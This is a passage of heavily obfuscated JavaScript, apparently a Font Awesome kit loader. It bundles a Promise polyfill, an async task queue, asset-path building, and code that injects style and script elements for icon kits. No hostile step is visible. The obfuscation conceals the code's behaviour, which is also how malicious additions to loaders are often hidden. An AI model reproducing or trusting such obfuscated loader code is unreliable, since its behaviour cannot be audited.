_0x4e0106.zPhDW(_0x45fadd,_0x515c17)}};if(_0x2ab88c(600,464,594,80)===_0x4e0106[_0xcc8d41(660,1005,1020,1059)])_0x464367[_0x2ab88c(871,835,1173,918)](_0x392e69,_0x51a090);else for(var _0x236505=(_0xcc8d41(876,354,722,464)+"5")[_0xcc8d41(734,1313,1106,1195)]("|"),_0x15bf5b=-474*-10+-1*-1079+-5819;;){switch(_0x236505[_0x15bf5b++]){case"0":if(typeof _0x14cca6=="string")return _0x4e0106[_0xcc8d41(894,738,840,448)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue;case"1":if(!_0x14cca6)return;continue;case"2":_0x4e0106[_0xcc8d41(608,726,967,840)](_0x4e0106[_0x2ab88c(208,147,19,376)],_0x417bd4)&&_0x14cca6[_0x2ab88c(483,854,1028,520)+"r"]&&(_0x417bd4=_0x14cca6[_0xcc8d41(1004,1089,1090,793)+"r"][_0xcc8d41(567,330,466,780)]);continue;case"3":var _0x417bd4=Object[_0x2ab88c(154,466,467,356)][_0xcc8d41(1158,1489,1119,844)][_0xcc8d41(1186,1313,1057,1112)](_0x14cca6)[_0xcc8d41(341,447,610,579)](-1*4367+1*-8369+12744,-1);continue;case"4":if(_0x4e0106[_0xcc8d41(1369,900,985,957)](_0x4e0106.tJMRJ,_0x417bd4)||_0x4e0106[_0x2ab88c(680,693,545,298)](_0x4e0106[_0xcc8d41(549,319,586,399)],_0x417bd4))return Array[_0x2ab88c(396,154,274,122)](_0x14cca6);continue;case"5":if(_0x4e0106[_0x2ab88c(438,452,832,772)](_0x4e0106[_0xcc8d41(446,575,689,752)],_0x417bd4)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2ab88c(955,656,822,487)](_0x417bd4))return _0x4e0106[_0xcc8d41(715,368,728,1109)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue}break}}(_0x12c269,_0x311c2d)||function(){function _0x40307b(_0x4796d5,_0x2a8710,_0x42a693,_0x16bba8){return _0x5ed24a(_0x16bba8,_0x2a8710-245,_0x2a8710- -513,_0x16bba8-81)}function _0x117e8d(_0xab4abc,_0x533325,_0x50db0a,_0x43c9d7){return _0x5ed24a(_0x50db0a,_0x533325-398,_0x43c9d7- -1197,_0x43c9d7-482)}throw new TypeError(_0x117e8d(141,148,-304,-190)+"tempt to d"+_0x40307b(571,485,810,590)+_0x40307b(517,426,252,655)+_0x117e8d(3,173,477,304)+_0x40307b(822,955,1330,855)+"er to be i"+_0x40307b(942,1035,754,1288)+_0x40307b(1308,995,1023,1121)+"bjects mus"+_0x40307b(1170,1028,905,692)+_0x117e8d(641,207,204,313)+"rator]() method.")}()}function _0x4e00ac(_0x42c1d5,_0x29f26d){(_0x4e0106[_0x426af1(82,392,-90,-105)](null,_0x29f26d)||_0x29f26d>_0x42c1d5[_0x3f8117(-111,58,-165,110)])&&(_0x29f26d=_0x42c1d5.length);for(var _0x1faaef=0,_0x1de512=new Array(_0x29f26d);_0x1faaef<_0x29f26d;_0x1faaef++)_0x1de512[_0x1faaef]=_0x42c1d5[_0x1faaef];function _0x3f8117(_0x85c68e,_0x160505,_0x2107de,_0x5b3d9){return _0x3e7680(_0x85c68e- -1344,_0x160505-377,_0x160505,_0x5b3d9-160)}function _0x426af1(_0x5b0072,_0x5c0bdd,_0x56b01d,_0x2954a6){return _0x5289a6(_0x2954a6,_0x5c0bdd-304,_0x56b01d-321,_0x5b0072- -776)}return _0x1de512}function _0x2ccf60(_0x2c5e92,_0x1ba3e4){function _0x5a9734(_0x3a5a3a,_0x4ca445,_0x3ac448,_0x553085){return _0x3e7680(_0x4ca445- -1455,_0x4ca445-345,_0x3a5a3a,_0x553085-9)}var _0x3f492=_0x1ba3e4&&_0x1ba3e4[_0x34897a(-276,-34,59,35)]||"",_0xef3ac1=_0x1ba3e4&&_0x1ba3e4[_0x34897a(305,-149,-41,151)+"me"]||_0x4e0106[_0x5a9734(96,-180,18,-337)](_0x2c5e92[_0x34897a(-41,-418,-105,-455)],_0x3f492),_0x145242=_0x1ba3e4&&_0x1ba3e4.minify?_0x4e0106[_0x34897a(-200,-157,158,-196)]:"",_0x23c099=_0x1ba3e4&&_0x1ba3e4.fileSuffix||_0x2c5e92[_0x34897a(16,73,-232,-293)],_0x1c46b4=_0x1ba3e4&&_0x1ba3e4.subdir||_0x2c5e92[_0x5a9734(-155,-345,-205,-42)];function _0x34897a(_0x488d98,_0x40b262,_0x5c6e2f,_0x4ff127){return _0x3e7680(_0x5c6e2f- -1342,_0x40b262-46,_0x488d98,_0x4ff127-445)}return _0x4e0106[_0x34897a(-4,-50,-119,179)](_0x4e0106[_0x34897a(278,-81,-119,163)](_0x4e0106.BRgms(_0x4e0106[_0x34897a(215,-65,-119,-298)](_0x4e0106.fHYyX(_0x4e0106[_0x34897a(-386,-4,-225,-126)](_0x4e0106[_0x34897a(-212,28,19,-162)](_0x4e0106[_0x34897a(-105,29,-119,-121)](_0x2c5e92[_0x5a9734(-429,-59,-180,-42)],_0x34897a(-758,-93,-481,-795)),_0x4e0106[_0x5a9734(-470,-373,-359,-587)]===_0x2c5e92[_0x34897a(-443,-450,-345,-652)]?_0x4e0106.ozuRf:"v".concat(_0x2c5e92[_0x5a9734(-398,-458,-572,-815)])),"/"),_0x1c46b4),"/"),_0xef3ac1),_0x145242)+".",_0x23c099)}function _0x345524(_0x5e5f73,_0x2feb70){function _0x26f0c2(_0x951dd,_0x5c081a,_0x55a9c8,_0x399fee){return _0x5289a6(_0x951dd,_0x5c081a-325,_0x55a9c8-427,_0x5c081a- -1044)}function _0x58de71(_0x4a7c27,_0x317195,_0x4733d7,_0x50a8bc){return _0x3e7680(_0x317195- -31,_0x317195-339,_0x4733d7,_0x50a8bc-188)}if(_0x4e0106[_0x26f0c2(-351,-503,-173,-787)](_0x4e0106[_0x26f0c2(-4,-338,-647,-298)],_0x4e0106.VnOtR))_0x27d2c6[_0xa8cd5a]=_0x642477,--_0x3911d3||_0x4e0106[_0x26f0c2(-280,-501,-588,-114)](_0x1e5b31,_0x597b7a);else{var _0x1a2ae8=_0x2feb70||["fa"],_0x5343db=_0x4e0106[_0x58de71(1391,1244,1179,1288)](".",Array[_0x58de71(1055,1062,948,1268)].join[_0x58de71(1168,1417,1374,1701)](_0x1a2ae8,",.")),_0x27544e=_0x5e5f73[_0x26f0c2(-920,-735,-700,-683)+_0x26f0c2(-965,-632,-663,-922)](_0x5343db);Array.prototype[_0x26f0c2(-342,-550,-737,-251)].call(_0x27544e,function(_0x24abe4){function _0x1d099e(_0x1f8a18,_0x5102fc,_0x22209d,_0x5070e4){return _0x26f0c2(_0x5102fc,_0x22209d-615,_0x22209d-65,_0x5070e4-314)}function _0x1ae29e(_0x10aa5a,_0xc80eff,_0x4028d7,_0x2a6edb){return _0x26f0c2(_0xc80eff,_0x4028d7-612,_0x4028d7-301,_0x2a6edb-292)}if(_0x4e0106[_0x1ae29e(247,-402,-51,120)]!==_0x4e0106[_0x1ae29e(-248,-128,-51,-303)])return typeof _0xbdb3d;var _0x4d667d=_0x24abe4[_0x1d099e(-10,501,337,221)+"te"](_0x4e0106[_0x1ae29e(424,-189,96,310)]);_0x24abe4[_0x1d099e(156,591,298,307)+"te"](_0x1ae29e(726,302,343,269)+"n","true");var _0x34be05=!_0x24abe4[_0x1d099e(234,374,-16,168)+_0x1d099e(-355,-233,-53,5)]||!_0x24abe4["nextElemen"+_0x1d099e(283,220,-53,240)].classList[_0x1d099e(697,451,412,135)](_0x4e0106[_0x1ae29e(448,364,98,279)]);if(_0x4e0106.CWkxa(_0x4d667d,_0x34be05))if(_0x4e0106.IquNr(_0x4e0106[_0x1d099e(426,18,106,467)],_0x1d099e(588,145,364,381))){var _0x3c1204=_0x352531[_0x1d099e(388,822,577,423)](_0xfda20c);if(_0x580b47[_0x1d099e(557,167,177,-174)+_0x1ae29e(674,787,452,737)+"s"]){var _0x69fd3=_0x1b541b[_0x1ae29e(357,508,174,552)+_0x1ae29e(113,830,452,159)+"s"](_0x2dcebc);_0x18753e&&(_0x69fd3=_0x69fd3[_0x1ae29e(70,437,283,668)](function(_0x1f1d77){function _0x397ac0(_0x54fec3,_0x445595,_0x13290f,_0x247c35){return _0x1ae29e(_0x54fec3-314,_0x13290f,_0x54fec3-1189,_0x247c35-304)}function _0x47e423(_0x22a062,_0x5ae28c,_0x1160f1,_0x8f17a6){return _0x1d099e(_0x22a062-357,_0x1160f1,_0x22a062- -159,_0x8f17a6-258)}return _0x220f98[_0x47e423(18,115,-58,-195)+_0x397ac0(1784,1446,1602,1584)+_0x397ac0(1304,1533,1516,935)](_0xd29796,_0x1f1d77)[_0x397ac0(1364,1612,1356,1115)]})),_0x3c1204[_0x1ae29e(0,521,262,434)][_0x1d099e(-332,223,-109,-286)](_0x3c1204,_0x69fd3)}return _0x3c1204}else{var _0x24f03b=_0x5e5f73[_0x1d099e(252,94,-9,-145)+_0x1ae29e(332,605,467,345)](_0x4e0106[_0x1ae29e(-167,-312,28,-213)]);_0x24f03b.innerHTML=_0x4d667d,_0x24f03b.classList[_0x1d099e(280,442,461,360)](_0x1ae29e(306,465,627,265)),_0x24abe4[_0x1ae29e(140,-219,137,59)][_0x1ae29e(159,393,510,526)+"re"](_0x24f03b,_0x24abe4[_0x1d099e(763,62,426,132)+"g"])}})}}var _0x43e78e,_0x5d44ee=function(){},_0x32d2a1=_0x4e0106[_0x5289a6(646,233,319,328)](_0x4e0106[_0x5289a6(902,917,1169,977)],typeof global)&&_0x4e0106[_0x3e7680(1181,1575,1134,908)](void(-6*370+-8506+10726),global[_0x5289a6(1136,921,1267,992)])&&_0x4e0106[_0x5289a6(620,673,689,418)](_0x4e0106[_0x3e7680(791,539,1031,675)],typeof global[_0x5289a6(943,1341,990,992)][_0x5289a6(716,766,618,933)]),_0x41e879=_0x4e0106.zpykz==typeof setImmediate?setTimeout:setImmediate,_0x41ed15=[];function _0x3e7680(_0x5252b0,_0x6b4287,_0x856f42,_0x2f6f28){return _0x1e4573(_0x5252b0-644,_0x6b4287-254,_0x856f42,_0x2f6f28-228)}function _0x3d7f17(){function _0x20f32a(_0x550418,_0x34f0c2,_0x2ae9c1,_0x172e36){return _0x5289a6(_0x550418,_0x34f0c2-222,_0x2ae9c1-23,_0x172e36- -527)}var _0x59287a={};function _0x2f3017(_0x412c2f,_0xa0ddb3,_0x162b1e,_0x2ce157){return _0x5289a6(_0x2ce157,_0xa0ddb3-88,_0x162b1e-86,_0xa0ddb3-341)}_0x59287a[_0x20f32a(-306,-297,-134,-241)]=_0x2f3017(1254,1345,1500,1072);var _0x52ca8e=_0x59287a;if(_0x4e0106[_0x2f3017(843,1072,788,964)](_0x4e0106[_0x2f3017(1066,867,1009,812)],_0x4e0106[_0x2f3017(1158,867,1081,887)])){for(var _0x5ed38b=1654*3+-1342+-3620;_0x4e0106[_0x20f32a(129,-516,-290,-168)](_0x5ed38b,_0x41ed15.length);_0x5ed38b++)_0x41ed15[_0x5ed38b][0](_0x41ed15[_0x5ed38b][-9327*1+1*367+-29*-309]);_0x41ed15=[],_0x43e78e=!(-7*659+5679+-1065)}else{var _0x23ca75=_0x1840c7[_0x2f3017(1577,1226,915,1026)+"ter"]||function(_0x2ed1bd,_0x3f19dd){return _0x2ed1bd},_0x3ed934=_0x387bb5[_0x2f3017(883,761,639,486)+"ent"](_0x2f3017(646,1030,826,802)),_0x2fead0=_0x52668c[_0x2f3017(1452,1232,1270,1261)+_0x20f32a(-425,-365,-89,-233)](_0x23ca75(_0x5d7322,_0x485cc7));return _0x3ed934[_0x2f3017(748,712,1031,867)+"d"](_0x2fead0),_0x3ed934[_0x20f32a(-344,107,71,-6)]=_0x52ca8e[_0x20f32a(1,-579,-302,-241)],_0x2735d5.id&&_0x3ed934[_0x2f3017(699,1068,1001,1253)+"te"]("id",_0xad6833.id),_0x45ca27&&_0x75224d[_0x20f32a(256,-223,-171,-111)+_0x20f32a(-177,53,-247,10)]&&_0xebc945[_0x2f3017(722,1074,1061,1254)+_0x20f32a(746,697,418,474)]&&_0x3ed934[_0x20f32a(330,67,578,200)+_0x2f3017(1047,1242,1012,1410)](_0x435b9a[_0x20f32a(-173,166,423,59)+_0x20f32a(118,43,-183,48)](_0x2f8207[_0x20f32a(382,248,49,206)+_0x20f32a(789,278,151,474)])),_0x3ed934}}function _0x802422(_0x456b97,_0x370438){function _0x8627a1(_0x40aa74,_0x10798c,_0xc6ad06,_0x2886f3){return _0x3e7680(_0x2886f3- -1223,_0x10798c-30,_0x10798c,_0x2886f3-213)}function _0xf8cd57(_0x161701,_0x330441,_0x5da708,_0x475f65){return _0x5289a6(_0x5da708,_0x330441-176,_0x5da708-310,_0x330441- -820)}_0x41ed15[_0xf8cd57(-137,-126,158,-493)]([_0x456b97,_0x370438]),_0x43e78e||(_0x43e78e=!(-365*-15+110+-5585),_0x4e0106[_0xf8cd57(-259,-175,-11,201)](_0x41e879,_0x3d7f17,12959+-1*12959))}function _0x4f147d(_0x4f2acb){var _0x1e7c11={piHXk:_0x4e0106[_0x30d951(824,781,704,756)],zUMUI:function(_0x4e3f73,_0x1c7e68,_0x209dd9){function _0x1357e6(_0x3a79ac,_0xd09880,_0x53b5e2,_0x557ca5){return _0x30d951(_0x53b5e2,_0xd09880-255,_0x557ca5- -376,_0x557ca5-177)}return _0x4e0106[_0x1357e6(422,164,79,326)](_0x4e3f73,_0x1c7e68,_0x209dd9)},nexKj:function(_0x37fe4c,_0x55b390,_0x21cf8a){function _0x23c704(_0x6d3e5e,_0x461314,_0x4612cd,_0x23412a){return _0x30d951(_0x23412a,_0x461314-138,_0x461314-1071,_0x23412a-113)}return _0x4e0106[_0x23c704(1568,1486,1099,1183)](_0x37fe4c,_0x55b390,_0x21cf8a)},exAqv:function(_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2){function _0x17613d(_0x47cddf,_0x4bb965,_0x47ca6b,_0x1e4187){return _0x30d951(_0x47ca6b,_0x4bb965-289,_0x47cddf-324,_0x1e4187-130)}return _0x4e0106[_0x17613d(889,1170,1239,1267)](_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2)},pqPEX:function(_0x38847d,_0x44c851){function _0x2fdf4d(_0x17d587,_0x26a815,_0x1e5ed3,_0x231b7e){return _0x30d951(_0x1e5ed3,_0x26a815-80,_0x231b7e- -96,_0x231b7e-48)}return _0x4e0106[_0x2fdf4d(458,342,122,189)](_0x38847d,_0x44c851)},ptNVc:function(_0x2d2827,_0x113596,_0x5e8d6e){function _0x44659f(_0x3b9f85,_0x5dca6d,_0x6d6905,_0x2235a6){return _0x30d951(_0x5dca6d,_0x5dca6d-306,_0x3b9f85-82,_0x2235a6-383)}return _0x4e0106[_0x44659f(564,940,273,429)](_0x2d2827,_0x113596,_0x5e8d6e)},SZNSc:function(_0x28df24,_0x302a2c,_0x387914,_0x44b07f){function _0x13e7ae(_0x285a69,_0x39f1f7,_0x3b0570,_0xd5b3b1){return _0x30d951(_0x39f1f7,_0x39f1f7-225,_0xd5b3b1-496,_0xd5b3b1-330)}return _0x4e0106[_0x13e7ae(938,1068,1101,1061)](_0x28df24,_0x302a2c,_0x387914,_0x44b07f)},JkIGS:function(_0x560557,_0x5e673a,_0x36c2fd){return _0x4e0106.fSOrm(_0x560557,_0x5e673a,_0x36c2fd)}};function _0x30d951(_0xdaf233,_0x5600be,_0x563e8f,_0x27b74d){return _0x3e7680(_0x563e8f- -749,_0x5600be-138,_0xdaf233,_0x27b74d-392)}function _0x2732f9(_0x383897,_0x2709c7,_0x4286c8,_0x40c992){return _0x5289a6(_0x2709c7,_0x2709c7-2,_0x4286c8-288,_0x4286c8- -1005)}if(_0x4e0106[_0x30d951(234,435,240,420)]!==_0x4e0106[_0x2732f9(-334,-354,-695,-957)]){var _0xbb60a5=_0x4f2acb[_0x2732f9(-509,-525,-168,-181)],_0x4634ed=_0xbb60a5[_0x30d951(106,-153,172,103)],_0x295334=_0xbb60a5[_0x30d951(-179,393,213,336)],_0xe3b0cf=_0x4f2acb[_0x4634ed],_0x4d5257=_0x4f2acb[_0x2732f9(-454,140,-211,159)];if(_0x4e0106.MKlJZ==typeof _0xe3b0cf)if(_0x4e0106.elHMR(_0x4e0106[_0x2732f9(-320,128,-182,-363)],_0x4e0106[_0x2732f9(-1070,-414,-733,-736)])){_0x4634ed=_0x4e0106[_0x30d951(114,510,164,558)];try{_0x295334=_0x4e0106.xmIAB(_0xe3b0cf,_0x295334)}catch(_0x4033f8){if(_0x4e0106.gVeZe===_0x30d951(581,165,284,643)){var _0x46aee3,_0x16cbd=[],_0xa0912=_0x3842a5,_0x2f2643=_0xa0912[_0x30d951(126,96,205,373)+_0x2732f9(-37,-295,32,164)][_0x30d951(-10,325,123,466)],_0xc8b1e8=(_0x2f2643?/^loaded|^c/:/^loaded|^i|^c/)[_0x2732f9(-540,-305,-177,-89)](_0xa0912[_0x30d951(261,529,347,320)]);_0xc8b1e8||_0xa0912[_0x30d951(-86,549,307,379)+_0x30d951(508,541,567,354)](_0x1e7c11.piHXk,_0x46aee3=function(){function _0x480f69(_0x5098de,_0x391c62,_0x215e12,_0x2dcab2){return _0x30d951(_0x2dcab2,_0x391c62-300,_0x391c62-1202,_0x2dcab2-121)}function _0x24950a(_0x5dc5e9,_0x4e695d,_0x27541b,_0x2e3590){return _0x30d951(_0x2e3590,_0x4e695d-451,_0x5dc5e9- -472,_0x2e3590-191)}for(_0xa0912[_0x24950a(-355,-248,-523,-640)+_0x480f69(945,1296,1227,1202)](_0x1e7c11[_0x480f69(1519,1350,1567,1124)],_0x46aee3),_0xc8b1e8=-1415*-2+7219+-10048;_0x46aee3=_0x16cbd[_0x480f69(1783,1498,1139,1653)]();)_0x46aee3()}),_0xc8b1e8?_0x1e7c11[_0x30d951(985,533,758,973)](_0xdcb307,_0xed9aa9,2720*-2+-8184+1*13624):_0x16cbd[_0x2732f9(-672,-614,-311,-275)](_0xab9781)}else _0x4e0106.dmMTL(_0x24d8b2,_0x4d5257,_0x4033f8)}}else{var _0x34e0ee={HZqNl:function(_0x19d8d8,_0x3fee5d){function _0x5d67e5(_0x379e09,_0x575fdf,_0x3c41af,_0xf11082){return _0x30d951(_0x575fdf,_0x575fdf-5,_0x379e09-112,_0xf11082-486)}return _0x4e0106[_0x5d67e5(262,86,-132,496)](_0x19d8d8,_0x3fee5d)},pStyS:function(_0x3b20e5,_0x3b02bc,_0x4b8d67){function _0x378157(_0x2408c0,_0x38d007,_0x1e0cbc,_0x27a61d){return _0x30d951(_0x1e0cbc,_0x38d007-105,_0x38d007- -61,_0x27a61d-424)}return _0x4e0106[_0x378157(702,657,725,390)](_0x3b20e5,_0x3b02bc,_0x4b8d67)},ctirx:function(_0x1803bb,_0x21f8c1,_0x2e0341){return _0x4e0106.lIAHo(_0x1803bb,_0x21f8c1,_0x2e0341)}};if(_0x4e0106[_0x2732f9(-32,-107,-358,-475)](_0x2dd87,_0x25dc67))throw new _0x20d5ba("A promises"+_0x2732f9(-456,-871,-510,-655)+_0x30d951(143,296,183,197)+_0x2732f9(-21,-247,43,-19)+_0x2732f9(-367,-467,-276,-380)+"e.");if(_0x341efb&&(_0x4e0106.OKqHy(_0x4e0106[_0x2732f9(-605,-789,-669,-694)],typeof _0x204032)||_0x4e0106.aZfVp(_0x2732f9(-52,-32,-187,207),_0x393989(_0x3ce1e0)))){var _0x19cea5=_0xc7330b[_0x2732f9(-226,-406,-211,-43)];if(_0x4e0106[_0x30d951(312,162,179,-75)](_0x2732f9(-320,-1095,-703,-486),typeof _0x19cea5))return _0x19cea5[_0x2732f9(131,60,-12,229)](_0x2ec0e0,function(_0x1cc83e){function _0x41c309(_0x41e8f4,_0x51c1a5,_0xbe8fda,_0xe0ac3d){return _0x2732f9(_0x41e8f4-79,_0xe0ac3d,_0xbe8fda-508,_0xe0ac3d-201)}function _0x26a96c(_0x55ef22,_0x113d8c,_0x455835,_0x4f63cd){return _0x30d951(_0x455835,_0x113d8c-85,_0x55ef22- -650,_0x4f63cd-97)}_0x4e28ad||(_0x2ad0fe=!(-17*-469+4048+4007*-3),_0x34e0ee[_0x26a96c(-614,-294,-430,-813)](_0xf19dc,_0x1cc83e)?_0x34e0ee[_0x41c309(457,-43,171,6)](_0x7547be,_0xae072c,_0x1cc83e):_0x34e0ee[_0x26a96c(-134,-518,-71,-334)](_0x19abb5,_0x2a4b44,_0x1cc83e))},function(_0x3694de){function _0x31b0b2(_0x3d9104,_0x57afdb,_0x571c8d,_0x7c9f95){return _0x2732f9(_0x3d9104-249,_0x57afdb,_0x3d9104-196,_0x7c9f95-8)}_0x5aeace||(_0x43db18=!0,_0x1e7c11[_0x31b0b2(-192,-539,-286,18)](_0x17db98,_0x869274,_0x3694de))}),!(1657*2+-4487*2+-283*-20)}}_0x4e0106[_0x30d951(162,568,335,68)](_0x347109,_0x4d5257,_0x295334)||(_0x4e0106[_0x30d951(522,940,627,397)](_0x4e0106[_0x2732f9(-177,-733,-547,-903)],_0x4634ed)&&_0x4e0106[_0x30d951(1073,410,718,1111)](_0x527d76,_0x4d5257,_0x295334),_0x4e0106[_0x2732f9(-123,-480,-241,-309)]===_0x4634ed&&_0x4e0106.eGtgC(_0x24d8b2,_0x4d5257,_0x295334))}else return new _0x496bc6(function(_0x2870cd,_0x2c11bb){var _0x4bd0a4={Krzos:function(_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e){function _0x26d3a2(_0x3650df,_0x220ef4,_0x8fb2a0,_0x3c7f0d){return _0xe3b9(_0x8fb2a0- -222,_0x220ef4)}return _0x1e7c11[_0x26d3a2(365,-35,84,234)](_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e)},UFAar:function(_0x184431,_0x1465d1){function _0x7f8b6e(_0x9521e1,_0x27572c,_0xe6c27c,_0x3ff03e){return _0xe3b9(_0x3ff03e-285,_0xe6c27c)}return _0x1e7c11[_0x7f8b6e(1127,610,1224,938)](_0x184431,_0x1465d1)},AMsEC:function(_0x1a6cd4,_0x238ef8,_0x446b7f){return _0x1e7c11.nexKj(_0x1a6cd4,_0x238ef8,_0x446b7f)}};function _0x2c3e32(_0x3f2b8b,_0x3b48f1,_0x1208f2,_0x4320d4){return _0x30d951(_0x4320d4,_0x3b48f1-97,_0x1208f2- -382,_0x4320d4-374)}var _0x12ecb1={};_0x12ecb1[_0x3051c7(1443,1087,1116,865)]=_0x2de30d[_0x3051c7(1464,936,1116,1468)],_0x12ecb1[_0x3051c7(541,721,779,742)]=_0x3632ac[_0x3051c7(775,736,779,426)][_0x2c3e32(-298,167,56,45)];var _0x52c785={};_0x52c785.id=_0x2a2bf2.id;var _0x376908=_0x4d29d9[_0x2c3e32(-660,-362,-403,-168)]||_0x1e7c11[_0x3051c7(1071,1042,1220,1322)](_0x787487,_0x14febf,_0x12ecb1),_0x5c1bbb=_0x52c785,_0x5bb2fe=_0x19cd7d.subset?_0x5c1bbb:_0x1e7c11.SZNSc(_0x29064e,_0x1e7c11[_0x3051c7(715,1085,958,1244)](_0x505c44,_0xe953e7({},_0x240fe3),_0x5c1bbb),{},{baseUrl:_0xa80b6f.baseUrl,version:_0x4fd57a[_0x2c3e32(141,247,-134,-184)],id:_0x41153f.id,contentFilter:function(_0x223b15,_0x2d0a45){function _0x42e172(_0x76b3f3,_0x2e1fb8,_0x4dd328,_0x171085){return _0x2c3e32(_0x76b3f3-280,_0x2e1fb8-242,_0x76b3f3-1464,_0x2e1fb8)}function _0x3c8cd4(_0x251eb1,_0x53139e,_0x58469e,_0x480b82){return _0x3051c7(_0x251eb1-484,_0x53139e-102,_0x53139e- -844,_0x480b82)}return _0x4bd0a4[_0x42e172(1627,1350,1693,1848)](_0x392d94,_0x223b15,_0x2d0a45[_0x3c8cd4(50,267,594,547)],_0x2d0a45[_0x42e172(1330,1560,1647,1012)])}});function _0x3051c7(_0x25a7db,_0x1015f0,_0xd0cc90,_0xec3532){return _0x2732f9(_0x25a7db-79,_0xec3532,_0xd0cc90-1175,_0xec3532-148)}_0x5f0325(_0x376908,_0x492063).then(function(_0x29aae0){function _0x50a9e8(_0xef530d,_0x51af0a,_0xd2c182,_0x20b383){return _0x3051c7(_0xef530d-190,_0x51af0a-94,_0x51af0a- -681,_0xef530d)}_0x4bd0a4.UFAar(_0x2870cd,_0x4bd0a4[_0x50a9e8(290,2,-10,57)](_0x56a6a4,_0x29aae0,_0x5bb2fe))}).catch(_0x2c11bb)})}function _0x347109(_0x130df4,_0x3dda2d){var _0x35a997={gCurR:function(_0xb6a922,_0x4cc063){function _0x5ca5f0(_0x3ae84c,_0x61df65,_0x2b349a,_0x110d61){return _0xe3b9(_0x2b349a-539,_0x3ae84c)}return _0x4e0106[_0x5ca5f0(1067,964,1344,947)](_0xb6a922,_0x4cc063)},mQzbI:function(_0x344c15,_0x317810,_0x42b913){function _0x3bc5a6(_0x50ea6a,_0x3de092,_0xda3c95,_0x22c32b){return _0xe3b9(_0x3de092- -631,_0x22c32b)}return _0x4e0106[_0x3bc5a6(-730,-404,-703,-536)](_0x344c15,_0x317810,_0x42b913)}};function _0x1439d6(_0x323496,_0x16e180,_0x14773a,_0xe4369d){return _0x5289a6(_0x323496,_0x16e180-262,_0x14773a-366,_0x16e180-721)}function _0x37cc96(_0x466d5c,_0x4c1730,_0x393647,_0x34b354){return _0x3e7680(_0x4c1730- -1,_0x4c1730-55,_0x466d5c,_0x34b354-287)}if(_0x4e0106[_0x1439d6(1629,1302,1597,1106)](_0x4e0106.TLUUu,_0x4e0106[_0x37cc96(633,992,1377,1086)])){var _0x2f01fb;try{if(_0x4e0106[_0x1439d6(1535,1302,1475,1341)](_0x130df4,_0x3dda2d))throw new TypeError(_0x4e0106[_0x1439d6(1050,1223,1371,834)]);if(_0x3dda2d&&(_0x4e0106[_0x37cc96(1501,1388,1009,1492)](_0x4e0106[_0x37cc96(1117,790,416,664)],typeof _0x3dda2d)||_0x4e0106.VCQJe===_0x4e0106[_0x1439d6(1007,1339,1125,946)](_0x57e9e7,_0x3dda2d))){var _0x1b708b=_0x3dda2d[_0x37cc96(886,1248,1098,1307)];if(_0x4e0106[_0x37cc96(460,751,512,967)](_0x4e0106[_0x37cc96(1102,790,653,1087)],typeof _0x1b708b))return _0x1b708b[_0x1439d6(1609,1714,1551,1921)](_0x3dda2d,function(_0x1b360c){function _0x340778(_0x22844a,_0xd72345,_0x1b89aa,_0x1c76fa){return _0x1439d6(_0x1c76fa,_0x22844a- -93,_0x1b89aa-348,_0x1c76fa-212)}function _0x527125(_0x186809,_0x7039b2,_0x2073c7,_0x3dce60){return _0x37cc96(_0x2073c7,_0x186809- -1085,_0x2073c7-387,_0x3dce60-154)}_0x4e0106[_0x527125(398,596,131,578)](_0x4e0106[_0x340778(1556,1648,1676,1247)],_0x340778(1664,1925,1287,1399))?_0x2f01fb||(_0x2f01fb=!(3201+3*-1067),_0x4e0106[_0x527125(-182,-12,78,-4)](_0x3dda2d,_0x1b360c)?_0x4e0106[_0x340778(1671,1498,1908,1877)](_0x42dec2,_0x130df4,_0x1b360c):_0x4e0106.fSOrm(_0x527d76,_0x130df4,_0x1b360c)):_0x9d209e||(_0x313f18=!0,_0x35a997[_0x527125(-71,-85,-197,-374)](_0x253407,_0x59801b)?_0x49c283(_0x37cfb8,_0x1c2983):_0x35a997.mQzbI(_0x4cdd22,_0x8bfa13,_0x2c4a36))},function(_0x8a75c6){_0x2f01fb||(_0x2f01fb=!(-1*-1553+1716+7*-467),_0x24d8b2(_0x130df4,_0x8a75c6))}),!0}}catch(_0x4ab553){return _0x2f01fb||_0x4e0106.ppnjZ(_0x24d8b2,_0x130df4,_0x4ab553),!(-5966+-22*337+15*892)}return!(-1761*1+-3153+4915)}else{var _0x2e2300=_0x573999[_0x1439d6(1556,1207,914,1358)+_0x1439d6(1560,1416,1462,1104)].indexOf(_0x4e0106.PybCp)>-1?_0x302d1f.baseUrlKit:_0x4a1267[_0x37cc96(1416,1395,1539,1299)],_0x175672=_0x4e0106.HtIjL(_0x4e0106.sOhDm(_0x2e2300,"/"),_0x4b3aac[_0x1439d6(871,1207,1168,1125)+_0x1439d6(1019,1416,1058,1155)]),_0x18ecc4={};_0x18ecc4.id="fa-kit-upl"+_0x37cc96(1490,1479,1617,1505),_0x18ecc4[_0x37cc96(1041,727,867,703)]=_0x175672,_0x223130[_0x37cc96(922,1148,1017,1526)](_0x18ecc4)}}function _0x527d76(_0x508cfe,_0x3513e0){function _0x1f794e(_0x4ba7d4,_0x11d8c5,_0x3b2598,_0x667ea2){return _0x3e7680(_0x4ba7d4- -1407,_0x11d8c5-99,_0x11d8c5,_0x667ea2-307)}var _0xe7cc3b={UBpVk:function(_0x23ec3f,_0x42416a){function _0x48895f(_0x56c0ed,_0x1ed0de,_0x5adc9f,_0x2da662){return _0xe3b9(_0x5adc9f- -493,_0x56c0ed)}return _0x4e0106[_0x48895f(-502,-285,-256,-50)](_0x23ec3f,_0x42416a)},mpjjW:_0x1f794e(-650,-951,-669,-761),IZHeP:function(_0x4a0494,_0x3c9987){return _0x4e0106.bTXSt(_0x4a0494,_0x3c9987)},qYXiL:function(_0x415381,_0xa2d5d6){function _0x574e14(_0x18ad01,_0x2f8414,_0x14974c,_0x50f5c4){return _0x1f794e(_0x50f5c4-1549,_0x2f8414,_0x14974c-183,_0x50f5c4-146)}return _0x4e0106[_0x574e14(1810,1735,1762,1504)](_0x415381,_0xa2d5d6)},pZIBG:_0x4e0106[_0x1f794e(-350,14,-270,-544)]};function _0x329fad(_0x3455eb,_0x408c18,_0x5f553b,_0x27459b){return 